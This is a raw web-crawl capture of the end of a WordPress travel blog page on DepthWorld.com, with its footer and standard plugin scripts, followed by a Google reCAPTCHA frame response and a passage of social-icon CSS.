2023</time> </span></div></div></article><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-things-to-do-in-manchester/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="things to do in manchester" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester-250x170.jpg 250w, https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-things-to-do-in-manchester/"> 10 best things to do in Manchester </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-03-31T20:42:24+00:00">March 31, 2023</time> </span></div></div></article></div></aside></div></div></div><div class="footer-shadow container"><div class="row"><div class="col-md-12"> <img src="https://www.depthworld.com/wp-content/themes/codilight-lite/assets/images/footer-shadow.png" alt="" /></div></div></div><footer id="colophon" class="site-footer" ><div class="container"><div class="footer-navigation"><ul id="menu-footer" class="menu"><li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.depthworld.com/contact-us/">Contact Us</a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://www.depthworld.com/about-us/">About Us</a></li><li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-119"><a rel="privacy-policy" href="https://www.depthworld.com/privacy-policy/">Privacy Policy</a></li></ul></div><div class="site-info"><p> DepthWorld.com is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com. Amazon, the Amazon logo, AmazonSupply, and the AmazonSupply logo are trademarks of Amazon.com, Inc. or its affiliates.</p> Copyright © 2021 by <a href="https://www.depthworld.com/">DepthWorld</a></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/codilight-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src="[data-uri]"></script><script defer id="easymega-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_7ffba18a567547b831cda668123f40b6.js?ver=1745846637" id="easymega-js"></script> <script type="text/javascript" src="https://www.depthworld.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.depthworld.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_ff29436b85e2a6b76875fcae9491e4a6.js?ver=6.1.4" id="swv-js"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_19d7daec6c2e686e40f985dc034c8644.js?ver=6.1.4" id="contact-form-7-js"></script> <script defer id="disqus_count-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_b460f3e81ba63bfac78933670036ac69.js?ver=3.1.4" id="disqus_count-js"></script> <script defer id="disqus_embed-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_8126a8ac12a464487a7dc1616faa2536.js?ver=3.1.4" id="disqus_embed-js"></script> <script defer id="ez-toc-scroll-scriptjs-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script> <script defer id="ez-toc-js-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767604673" id="ez-toc-js-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_048f90157082a28e948c00652a756a8b.js?ver=20120206" id="codilight-lite-libs-js-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_30b01a2ca1394e64e6f373f8ed8b5c85.js?ver=20120206" id="codilight-lite-theme-js-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-includes/js/comment-reply.min.js?ver=998ac33a93e384494bbe7ce4960512b9" id="comment-reply-js" data-wp-strategy="async" fetchpriority="low"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_6442171da4dc4093819153e31fe5d513.js?ver=1768831333" id="zoom-social-icons-widget-frontend-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_b645b5402a5096f324a6b37d0a3259c0.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script> <script defer id="wp-statistics-tracker-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_a56d63f34e2542ae5c565ca991ceac33.js?ver=14.16" id="wp-statistics-tracker-js"></script> <script type="text/javascript" defer src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_7afef756c6d5d0f9d0c73c28f7966aa5.js?ver=4.10.9" id="mc4wp-forms-api-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.depthworld.com/wp-includes/js/wp-emoji-release.min.js?ver=998ac33a93e384494bbe7ce4960512b9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.depthworld.com/wp-includes/js/wp-emoji-loader.min.js</script> <!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-5N3obtrB0zSI9oZAzYgwg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768990572836');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_94eb89a464ec94941ad99c5db0d2d73a.css?ver=1768831333
body_size: 3779
content:
@font-face{font-family:'wpzoom-socicon';src:url(//www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/../font/socicon.woff2?v=4.3.3) format('woff2');font-weight:400;font-style:normal;text-transform:initial;font-display:block}.socicon{position:relative;top:3px;display:inline-block;font-family:'wpzoom-socicon';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.2em}.wp-block-wpzoom-blocks-social-icons .socicon,.zoom-social-icons-widget .socicon{font-family:'wpzoom-socicon' !important}.socicon:empty{width:1em}.socicon-500px{background-color:#58a9de;color:#58a9de}.social-icon.socicon-500px:before{content:"\e056"}.socicon-airbnb{background-color:#ff5a5f;color:#ff5a5f}.social-icon.socicon-airbnb:before{content:"\e00e"}.socicon-amazon{background-color:#f90;color:#f90}.social-icon.socicon-amazon:before{content:"\e05c"}.socicon-anchor{background-color:#8940fa;color:#8940fa}.social-icon.socicon-anchor:before{content:"\e91e"}.socicon-android{background-color:#8ec047;color:#8ec047}.social-icon.socicon-android:before{content:"\e03e"}.socicon-angieslist{background-color:#299f37;color:#299f37}.social-icon.socicon-angieslist:before{content:"\e916"}.socicon-aparat{background-color:#ea225d;color:#ea225d}.social-icon.socicon-aparat:before{content:"\e90e"}.socicon-apple{background-color:#b9bfc1;color:#b9bfc1}.social-icon.socicon-apple:before{content:"\e02e"}.socicon-apple-podcasts{background-color:#93c;color:#93c}.social-icon.socicon-apple-podcasts:before{content:"\e924"}.socicon-appnet{background-color:#494949;color:#494949}.social-icon.socicon-appnet:before{content:"\e013"}.socicon-appstore{background-color:#007aff;color:#007aff}.social-icon.socicon-appstore:before{content:"\e91f"}.socicon-artstation{background-color:#13aff0;color:#13aff0}.social-icon.socicon-artstation:before{content:"\e959"}.socicon-baidu{background-color:#2319dc;color:#2319dc}.social-icon.socicon-baidu:before{content:"\e061"}.socicon-bandcamp{background-color:#619aa9;color:#619aa9}.social-icon.socicon-bandcamp:before{content:"\e06a"}.socicon-beatport{background-color:#01ff95;color:#01ff95}.social-icon.socicon-beatport:before{content:"\e944"}.socicon-bebo{background-color:#ef1011;color:#ef1011}.social-icon.socicon-bebo:before{content:"\e035"}.socicon-behance{background-color:#1769ff;color:#1769ff}.social-icon.socicon-behance:before{content:"\e027"}.socicon-blogger{background-color:#ec661c;color:#ec661c}.social-icon.socicon-blogger:before{content:"\e020"}.socicon-bloglovin{background-color:#000;color:#000}.social-icon.socicon-bloglovin:before{content:"\e075"}.socicon-bluesky{background-color:#0285ff;color:#0285ff}.social-icon.socicon-bluesky:before{content:"\e963"}.socicon-buffer{background-color:#000;color:#000}.social-icon.socicon-buffer:before{content:"\e018"}.socicon-castbox{background-color:#f55b23;color:#f55b23}.social-icon.socicon-castbox:before{content:"\e93d"}.socicon-coderwall{background-color:#3e8dcc;color:#3e8dcc}.social-icon.socicon-coderwall:before{content:"\e011"}.socicon-codered{background-color:#ff033b;color:#ff033b}.social-icon.socicon-codered:before{content:"\e940"}.socicon-coronavirus{background-color:#e6502a;color:#e6502a}.social-icon.socicon-coronavirus:before{content:"\e936"}.socicon-crunchbase{background-color:#0288d1;color:#0288d1}.social-icon.socicon-crunchbase:before{content:"\e93b"}.socicon-dailymotion{background-color:#004e72;color:#004e72}.social-icon.socicon-dailymotion:before{content:"\e053"}.socicon-delicious{background-color:#020202;color:#020202}.social-icon.socicon-delicious:before{content:"\e028"}.socicon-deviantart{background-color:#05cc47;color:#05cc47}.social-icon.socicon-deviantart:before{content:"\e927"}.socicon-deezer{background-color:#32323d;color:#32323d}.social-icon.socicon-deezer:before{content:"\e06c"}.socicon-digg{background-color:#1d1d1b;color:#1d1d1b}.social-icon.socicon-digg:before{content:"\e025"}.socicon-discord{background-color:#7289da;color:#7289da}.social-icon.socicon-discord:before{content:"\e903"}.socicon-discord2{background-color:#7289da;color:#7289da}.social-icon.socicon-discord2:before{content:"\e079"}.socicon-discourse{background-color:#000;color:#000}.social-icon.socicon-discourse:before{content:"\e947"}.socicon-disqus{background-color:#2e9fff;color:#2e9fff}.social-icon.socicon-disqus:before{content:"\e019"}.socicon-displate{background-color:#000;color:#000}.social-icon.socicon-displate:before{content:"\e91d"}.socicon-dribbble{background-color:#e84d88;color:#e84d88}.social-icon.socicon-dribbble:before{content:"\e023"}.socicon-drupal{background-color:#00598e;color:#00598e}.social-icon.socicon-drupal:before{content:"\e002"}.socicon-ebay{background-color:#e53238;color:#e53238}.social-icon.socicon-ebay:before{content:"\e063"}.socicon-ello{background-color:#000;color:#000}.social-icon.socicon-ello:before{content:"\e006"}.socicon-etsy{background-color:#f16521;color:#f16521}.social-icon.socicon-etsy:before{content:"\e941"}.socicon-envato{background-color:#82b540;color:#82b540}.social-icon.socicon-envato:before{content:"\e026"}.socicon-eyeem{background-color:#000;color:#000}.social-icon.socicon-eyeem:before{content:"\e902"}.socicon-facebook{background-color:#0866ff;color:#0866ff}.social-icon.socicon-facebook:before{content:"\e91a"}.socicon-facebook2{background-color:#0866ff;color:#0866ff}.social-icon.socicon-facebook2:before{content:"\e91a"}.socicon-feedburner{background-color:#fc0;color:#fc0}.social-icon.socicon-feedburner:before{content:"\e048"}.socicon-feedly{background-color:#34b151;color:#34b151}.social-icon.socicon-feedly:before{content:"\e074"}.socicon-fiverr{background-color:#1dbf73;color:#1dbf73}.social-icon.socicon-fiverr:before{content:"\e928"}.socicon-flattr{background-color:#f67c1a;color:#f67c1a}.social-icon.socicon-flattr:before{content:"\e02f"}.socicon-flipboard{background-color:#e12828;color:#e12828}.social-icon.socicon-flipboard:before{content:"\e904"}.socicon-flipboard2{background-color:#e12828;color:#e12828}.social-icon.socicon-flipboard2:before{content:"\e905"}.socicon-flickr{background-color:#ff0084;color:#ff0084}.social-icon.socicon-flickr:before{content:"\e055"}.socicon-foursquare{background-color:#f94877;color:#f94877}.social-icon.socicon-foursquare:before{content:"\e044"}.socicon-friendfeed{background-color:#2f72c4;color:#2f72c4}.social-icon.socicon-friendfeed:before{content:"\e032"}.socicon-gab{background-color:#28cf7a;color:#28cf7a}.social-icon.socicon-gab:before{content:"\e93c"}.socicon-github{background-color:#221e1b;color:#221e1b}.social-icon.socicon-github:before{content:"\e030"}.socicon-goodreads{background-color:#463020;color:#463020}.social-icon.socicon-goodreads:before{content:"\e014"}.socicon-google{background-color:#d93e2d;color:#d93e2d}.social-icon.socicon-google:before{content:"\e042"}.socicon-google-calendar{background-color:#3d81f6;color:#3d81f6}.social-icon.socicon-google-calendar:before{content:"\e926"}.socicon-google-maps{background-color:#4285f4;color:#4285f4}.social-icon.socicon-google-maps:before{content:"\e937"}.socicon-google-news{background-color:#174ea6;color:#174ea6}.social-icon.socicon-google-news:before{content:"\e925"}.socicon-google-podcasts{background-color:#4285f4;color:#4285f4}.social-icon.socicon-google-podcasts:before{content:"\e923"}.socicon-grooveshark{background-color:#000;color:#000}.social-icon.socicon-grooveshark:before{content:"\e04f"}.socicon-guilded{background-color:#f5c400;color:#f5c400}.social-icon.socicon-guilded:before{content:"\e935"}.socicon-hellocoton{background-color:#d50066;color:#d50066}.social-icon.socicon-hellocoton:before{content:"\e901"}.socicon-homeadvisor{background-color:#ef8b1d;color:#ef8b1d}.social-icon.socicon-homeadvisor:before{content:"\e915"}.socicon-houzz{background-color:#7cc04b;color:#7cc04b}.social-icon.socicon-houzz:before{content:"\e00a"}.socicon-identica{background-color:#000;color:#000}.social-icon.socicon-identica:before{content:"\e034"}.socicon-iheartradio{background-color:#c6002b;color:#c6002b}.social-icon.socicon-iheartradio:before{content:"\e930"}.socicon-imdb{background-color:#f5c518;color:#f5c518}.social-icon.socicon-imdb:before{content:"\e064"}.socicon-instagram{background-color:#e4405f;color:#e4405f}.social-icon.socicon-instagram:before{content:"\e057"}.socicon-itunes{background-color:#ff5e51;color:#ff5e51}.social-icon.socicon-itunes:before{content:"\e0ae"}.socicon-issuu{background-color:#f26f61;color:#f26f61}.social-icon.socicon-issuu:before{content:"\e06b"}.socicon-ko-fi{background-color:#f16061;color:#f16061}.social-icon.socicon-ko-fi:before{content:"\e934"}.socicon-kkbox{background-color:#20afd6;color:#20afd6}.social-icon.socicon-kkbox:before{content:"\e93e"}.socicon-komoot{background-color:#6aa127;color:#6aa127}.social-icon.socicon-komoot:before{content:"\e93a"}.socicon-lanyrd{background-color:#3c80c9;color:#3c80c9}.social-icon.socicon-lanyrd:before{content:"\e016"}.socicon-lastfm{background-color:#d41316;color:#d41316}.social-icon.socicon-lastfm:before{content:"\e050"}.socicon-letterboxd{background-color:#2c3440;color:#2c3440}.social-icon.socicon-letterboxd:before{content:"\e96d"}.socicon-line{background-color:#00ba27;color:#00ba27}.social-icon.socicon-line:before{content:"\e900"}.socicon-linkedin{background-color:#0966c2;color:#0966c2}.social-icon.socicon-linkedin:before{content:"\e049"}.socicon-lookbook{background-color:#000;color:#000}.social-icon.socicon-lookbook:before{content:"\e073"}.socicon-mail{background-color:#000;color:#000}.social-icon.socicon-mail:before{content:"\e01f"}.socicon-mailru{background-color:#005ff9;color:#005ff9}.social-icon.socicon-mailru:before{content:"\e932"}.socicon-mailchimp{background-color:#ffe01b;color:#ffe01b}.social-icon.socicon-mailchimp:before{content:"\e92c";color:#000 !important}.socicon-mailchimp2{background-color:#ffe01b;color:#ffe01b}.social-icon.socicon-mailchimp2:before{content:"\e929"}.socicon-mastodon{background-color:#6364ff;color:#6364ff}.social-icon.socicon-mastodon:before{content:"\e913"}.socicon-medium{background-color:#01ab6c;color:#01ab6c}.social-icon.socicon-medium:before{content:"\e06d"}.socicon-meetup{background-color:#e2373c;color:#e2373c}.social-icon.socicon-meetup:before{content:"\e03c"}.socicon-messenger{background-color:#0084ff;color:#0084ff}.social-icon.socicon-messenger:before{content:"\e906"}.socicon-mewe{background-color:#17377f;color:#17377f}.social-icon.socicon-mewe:before{content:"\e931"}.socicon-mixer{background-color:#1fbaed;color:#1fbaed}.social-icon.socicon-mixer:before{content:"\e91b"}.socicon-myspace{background-color:#323232;color:#323232}.social-icon.socicon-myspace:before{content:"\e04c"}.socicon-mywed{background-color:#000;color:#000}.social-icon.socicon-mywed:before{content:"\e908"}.socicon-newsvine{background-color:#075b2f;color:#075b2f}.social-icon.socicon-newsvine:before{content:"\e033"}.socicon-nextdoor{background-color:#8ed500;color:#8ed500}.social-icon.socicon-nextdoor:before{content:"\e92b"}.socicon-nextdoor2{background-color:#01b247;color:#01b247}.social-icon.socicon-nextdoor2:before{content:"\e942"}.socicon-newgrounds{background-color:#000;color:#000}.social-icon.socicon-newgrounds:before{content:"\e939"}.socicon-odnoklassniki{background-color:#f48420;color:#f48420}.social-icon.socicon-odnoklassniki:before{content:"\e00d"}.socicon-ok{background-color:#f48420;color:#f48420}.social-icon.socicon-ok:before{content:"\e00d"}.socicon-overcast{background-color:#fc7e0f;color:#fc7e0f}.social-icon.socicon-overcast:before{content:"\e922"}.socicon-overwatch{background-color:#9e9e9e;color:#9e9e9e}.social-icon.socicon-overwatch:before{content:"\e076"}.socicon-outlook{background-color:#0072c6;color:#0072c6}.social-icon.socicon-outlook:before{content:"\e010"}.socicon-parler{background-color:#b91d2b;color:#b91d2b}.social-icon.socicon-parler:before{content:"\e92a"}.socicon-patreon{background-color:#000;color:#000}.social-icon.socicon-patreon:before{content:"\e01c"}.socicon-paypal{background-color:#009cde;color:#009cde}.social-icon.socicon-paypal:before{content:"\e00c"}.socicon-periscope{background-color:#40a4c4;color:#40a4c4}.social-icon.socicon-periscope:before{content:"\e00f"}.socicon-persona{background-color:#e6753d;color:#e6753d}.social-icon.socicon-persona:before{content:"\e008"}.socicon-pinterest{background-color:#c92619;color:#c92619}.social-icon.socicon-pinterest:before{content:"\e043"}.socicon-pixiv{background-color:#049cff;color:#049cff}.social-icon.socicon-pixiv:before{content:"\e94f"}.socicon-play{background-color:#000;color:#000}.social-icon.socicon-play:before{content:"\e02b"}.socicon-playerfm{background-color:#c8122a;color:#c8122a}.social-icon.socicon-playerfm:before{content:"\e92f"}.socicon-playstation{background-color:#000;color:#000}.social-icon.socicon-playstation:before{content:"\e03d"}.socicon-pocketcasts{background-color:#f43e37;color:#f43e37}.social-icon.socicon-pocketcasts:before{content:"\e943"}.socicon-ravelry{background-color:#ee6e62;color:#ee6e62}.social-icon.socicon-ravelry:before{content:"\e92d"}.socicon-redbubble{background-color:#e41321;color:#e41321}.social-icon.socicon-redbubble:before{content:"\e979"}.socicon-reddit{background-color:#e74a1e;color:#e74a1e}.social-icon.socicon-reddit:before{content:"\e022"}.socicon-researchgate{background-color:#0cb;color:#0cb}.social-icon.socicon-researchgate:before{content:"\e078"}.socicon-reverbnation{background-color:#000;color:#000}.social-icon.socicon-reverbnation:before{content:"\e07b"}.socicon-rss{background-color:#f26109;color:#f26109}.social-icon.socicon-rss:before{content:"\e00b"}.socicon-shutterstock{background-color:#fc2321;color:#fc2321}.social-icon.socicon-shutterstock:before{content:"\e90d"}.socicon-skype{background-color:#28abe3;color:#28abe3}.social-icon.socicon-skype:before{content:"\e046"}.socicon-slack{background-color:#4a154b;color:#4a154b}.social-icon.socicon-slack:before{content:"\e946"}.socicon-slideshare{background-color:#4ba3a6;color:#4ba3a6}.social-icon.socicon-slideshare:before{content:"\e017"}.socicon-smugmug{background-color:#acfd32;color:#acfd32}.social-icon.socicon-smugmug:before{content:"\e05e"}.socicon-snapchat{background-color:#000;color:#000}.social-icon.socicon-snapchat:before{content:"\e03f"}.socicon-songkick{background-color:#f80046;color:#f80046}.social-icon.socicon-songkick:before{content:"\e07a"}.socicon-soundcloud{background-color:#fe3801;color:#fe3801}.social-icon.socicon-soundcloud:before{content:"\e04d"}.socicon-spotify{background-color:#1db954;color:#1db954}.social-icon.socicon-spotify:before{content:"\e945"}.socicon-spotlight{background-color:#352a71;color:#352a71}.social-icon.socicon-spotlight:before{content:"\e948"}.socicon-ssrn{background-color:#063a73;color:#063a73}.social-icon.socicon-ssrn:before{content:"\e921"}.socicon-stackoverflow{background-color:#fd9827;color:#fd9827}.social-icon.socicon-stackoverflow:before{content:"\e007"}.socicon-steam{background-color:#8f8d8a;color:#8f8d8a}.social-icon.socicon-steam:before{content:"\e037"}.socicon-stitcher{background-color:#000;color:#000}.social-icon.socicon-stitcher:before{content:"\e92e"}.socicon-strava{background-color:#fc4c02;color:#fc4c02}.social-icon.socicon-strava:before{content:"\e081"}.socicon-stumbleupon{background-color:#e64011;color:#e64011}.social-icon.socicon-stumbleupon:before{content:"\e024"}.socicon-swarm{background-color:#fc9d3c;color:#fc9d3c}.social-icon.socicon-swarm:before{content:"\e003"}.socicon-technorati{background-color:#5cb030;color:#5cb030}.social-icon.socicon-technorati:before{content:"\e021"}.socicon-telegram{background-color:#08c;color:#08c}.social-icon.socicon-telegram:before{content:"\e06e"}.socicon-tg{background-color:#08c;color:#08c}.social-icon.socicon-tg:before{content:"\e06e"}.socicon-thefork{background-color:#589548;color:#589548}.social-icon.socicon-thefork:before{content:"\e912"}.socicon-threads{background-color:#000;color:#000}.social-icon.socicon-threads:before{content:"\e949"}.socicon-tidal{background-color:#01ffff;color:#01ffff}.social-icon.socicon-tidal:before{content:"\e910"}.socicon-tiktok{background-color:#69c9d0;color:#69c9d0}.social-icon.socicon-tiktok:before{content:"\e90c"}.socicon-tiktok2{background-color:#010101;color:#010101}.social-icon.socicon-tiktok2:before{content:"\e96b"}.socicon-tripadvisor{background-color:#589442;color:#589442}.social-icon.socicon-tripadvisor:before{content:"\e012"}.socicon-tripit{background-color:#1982c3;color:#1982c3}.social-icon.socicon-tripit:before{content:"\e015"}.socicon-triplej{background-color:#e53531;color:#e53531}.social-icon.socicon-triplej:before{content:"\e009"}.socicon-tumblr{background-color:#45556c;color:#45556c}.social-icon.socicon-tumblr:before{content:"\e059"}.socicon-tunein{background-color:#36b4a7;color:#36b4a7}.social-icon.socicon-tunein:before{content:"\e90a"}.socicon-twitter{background-color:#1da1f2;color:#1da1f2}.social-icon.socicon-twitter:before{content:"\e040"}.socicon-unsplash{background-color:#000;color:#000}.social-icon.socicon-unsplash:before{content:"\e90b"}.socicon-udemy{background-color:#17aa1c;color:#17aa1c}.social-icon.socicon-udemy:before{content:"\e93f"}.socicon-viadeo{background-color:#e4a000;color:#e4a000}.social-icon.socicon-viadeo:before{content:"\e04a"}.socicon-viber{background-color:#7b519d;color:#7b519d}.social-icon.socicon-viber:before{content:"\e071"}.socicon-vimeo{background-color:#51b5e7;color:#51b5e7}.social-icon.socicon-vimeo:before{content:"\e052"}.socicon-vine{background-color:#00b389;color:#00b389}.social-icon.socicon-vine:before{content:"\e054"}.socicon-vkontakte{background-color:#5a7fa6;color:#5a7fa6}.social-icon.socicon-vkontakte:before{content:"\e01a"}.socicon-whatsapp{background-color:#20b038;color:#20b038}.social-icon.socicon-whatsapp:before{content:"\e01b"}.socicon-wikipedia{background-color:#000;color:#000}.social-icon.socicon-wikipedia:before{content:"\e02d"}.socicon-windows{background-color:#00bdf6;color:#00bdf6}.social-icon.socicon-windows:before{content:"\e039"}.socicon-wordpress{background-color:#464646;color:#464646}.social-icon.socicon-wordpress:before{content:"\e058"}.socicon-xbox{background-color:#92c83e;color:#92c83e}.social-icon.socicon-xbox:before{content:"\e038"}.socicon-xing{background-color:#005a60;color:#005a60}.social-icon.socicon-xing:before{content:"\e04b"}.socicon-yahoo{background-color:#6e2a85;color:#6e2a85}.social-icon.socicon-yahoo:before{content:"\e045"}.socicon-yammer{background-color:#1175c4;color:#1175c4}.social-icon.socicon-yammer:before{content:"\e005"}.socicon-yandex{background-color:red;color:red}.social-icon.socicon-yandex:before{content:"\e068"}.socicon-zen-yandex{background-color:#000;color:#000}.social-icon.socicon-zen-yandex:before{content:"\e911"}.socicon-yelp{background-color:#c83218;color:#c83218}.social-icon.socicon-yelp:before{content:"\e047"}.socicon-youtube{background-color:red;color:red}.social-icon.socicon-youtube:before{content:"\e051"}.socicon-yummly{background-color:#e16220;color:#e16220}.social-icon.socicon-yummly:before{content:"\e920"}.socicon-zazzle{backgroun